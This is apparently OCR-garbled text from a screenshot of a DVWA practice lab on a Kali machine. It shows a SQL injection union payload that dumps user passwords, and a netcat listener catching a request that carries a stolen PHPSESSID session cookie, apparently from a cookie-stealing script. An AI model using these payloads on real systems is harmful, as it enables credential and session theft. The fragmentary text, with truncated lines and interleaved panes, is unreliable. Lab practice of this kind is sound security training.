 DVWA Security
Name: cookie
──(kali㉿kali)-[~]
Message: %' and 1=0 union select null,
─$ nc -lvp 80
concat(user,0x0a,password) from users #
istening on [any] 80 ...
92.168.50.100: inverse host lookup failed: Host name lookup failure
onnect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 40192
ET /abc.php?output=%security=low;%20PHPSESSID=c60c11d87e291f96f1979010a24fae44 HTTP/1.1
ost: 192.168.50.100
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Message:
ccept: image/webp,*/*
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
More info
onnection: keep-alive
eferer: http://192.168.50.101/
──(kali㉿kali)-[~]
─$
CTRL (DESTRA)